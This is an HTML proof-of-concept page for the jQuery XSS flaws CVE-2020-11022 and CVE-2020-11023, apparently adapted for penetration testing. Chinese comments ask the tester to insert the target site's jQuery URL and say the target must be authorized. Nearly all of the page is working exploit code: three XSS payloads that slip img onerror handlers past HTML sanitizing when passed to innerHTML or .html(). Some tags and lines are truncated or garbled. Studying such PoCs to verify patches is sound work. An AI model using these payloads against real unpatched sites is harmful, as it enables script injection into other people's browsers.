 <!DOCTYPE html>
<html>
<head>
此处填渗透目标的jquery加载地址
<meta charset="utf-8">
<title>jQuery title>
该目标一定要经过授权，不得非法操作
<!-- 测试JQuer -->
<script src="ht /jquery-1.5.2.min.js "></script>
<!-- <script s -->
</head>
<body>
<script>
function test(n,jq){
sanitizedHTML = document.getElementById('poc'+n).innerHTML;
if(jq){
$('#div').html(sanitizedHTML);
}else{
div.innerHTML=sanitizedHTML;
}
}
</script>
<h1>jQuery XSS Examples (CVE-2020-11022/CVE-2020-11023)</h1>
<p>PoCs of XSS bugs fixed in <a href="//blog.jquery.com/2020/04/10/jquery-3-5-0-released/">jQuery 3.5.0</a>. You can find the details in my
<h2>PoC 1</h2>
<button onclick="test(1)">Assign to innerHTML</button> <button onclick="test(1,true)">Append via .html()</button>
<xmp id="poc1">
<style><style /><img src=x onerror=alert('XSS')>
</xmp>
<h2>PoC 2 (Only jQuery 3.x affected)</h2>
<button onclick="test(2)">Assign to innerHTML</button> <button onclick="test(2,true)">Append via .html()</button>
<xmp id="poc2">
<img alt="<x" title="/><img src=x onerror=alert("1st")>">
</xmp>
<h2>PoC 3</h2>
<button onclick="test(3)">Assign to innerHTML</button> <button onclick="test(3,true)">Append via .html()</button>
<xmp id="poc3">
<option><style></option></select><img src=x onerror=alert("1st")></style>
</xmp>
<div id="div"></div>
</body>
</html>